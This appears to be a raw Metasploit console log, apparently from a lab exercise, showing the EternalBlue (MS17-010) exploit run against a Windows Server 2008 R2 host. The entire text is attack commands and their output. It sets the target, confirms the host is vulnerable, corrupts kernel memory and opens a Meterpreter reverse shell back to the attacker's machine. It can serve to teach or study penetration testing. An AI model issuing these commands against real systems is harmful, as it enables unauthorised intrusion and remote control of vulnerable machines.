 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RhOSTS 192.168.100.36
RhOSTS => 192.168.100.36
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.100.22:4444
[*] 192.168.100.36:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.100.36:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.100.36:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.100.36:445 - The target is vulnerable.
[*] 192.168.100.36:445 - Connecting to target for exploitation.
[+] 192.168.100.36:445 - Connection established for exploitation.
[+] 192.168.100.36:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.100.36:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.100.36:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.100.36:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.100.36:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.100.36:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.100.36:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.100.36:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.100.36:445 - Sending all but last fragment of exploit packet
[*] 192.168.100.36:445 - Starting non-paged pool grooming
[+] 192.168.100.36:445 - Sending SMBv2 buffers
[+] 192.168.100.36:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.100.36:445 - Sending final SMBv2 buffers.
[*] 192.168.100.36:445 - Sending last fragment of exploit packet!
[*] 192.168.100.36:445 - Receiving response from exploit packet
[+] 192.168.100.36:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.100.36:445 - Sending egg to corrupted connection.
[*] 192.168.100.36:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.100.36
[*] Meterpreter session 1 opened (192.168.100.22:4444 -> 192.168.100.36:49158) at 2022-11-06 09:59:46 +0100
[+] 192.168.100.36:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.100.36:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.100.36:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=